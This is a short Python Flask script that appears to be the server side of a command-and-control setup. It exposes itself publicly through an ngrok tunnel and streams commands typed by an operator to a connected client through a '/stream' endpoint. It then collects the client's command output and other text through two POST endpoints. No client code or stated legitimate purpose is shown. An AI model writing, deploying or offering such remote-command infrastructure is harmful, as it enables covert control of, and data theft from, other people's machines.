 from flask import Flask, Response, request
from threading import Thread
from pyngrok import ngrok
import time

app = Flask(__name__)

# Global variable to hold the command to execute
command_to_execute = ""

# Create an ngrok tunnel
public_url = ngrok.connect(5000)
print(f"Ngrok Tunnel: {public_url}")

# SSE endpoint to stream commands to the client
@app.route('/stream')
def stream():
    def event_stream():
        global command_to_execute
        while True:
            if command_to_execute:  # Check if there's a command to send
                yield f"data: {command_to_execute}\n\n"  # Send the current command
                command_to_execute = ""  # Clear the command after sending it
            time.sleep(1)  # Wait for a second before checking again

    return Response(event_stream(), content_type='text/event-stream')

# Endpoint to receive text from the PC
@app.route('/send-text', methods=['POST'])
def receive_text():
    global command_to_execute
    data = request.json
    received_text = data.get("text", "")
    print(f"Received from PC: {received_text}")  # Print the received text to the server log
    return {"status": "Text received", "received_text": received_text}

# Endpoint to receive command output from the client
@app.route('/receive-output', methods=['POST'])
def receive_output():
    data = request.json
    command_output = data.get("output", "")
    print(f"Command output from client: {command_output}")  # Print the output to the server log
    return {"status": "Output received"}

# Function to prompt for user input in a separate thread
def prompt_for_input():
    global command_to_execute
    while True:
        user_input = input("Enter command to send to client: ")
        command_to_execute = user_input  # Set the command to send

# Start the input prompt thread
input_thread = Thread(target=prompt_for_input)
input_thread.daemon = True  # Allow thread to exit when main program does
input_thread.start()

if __name__ == '__main__':
    app.run(port=5000)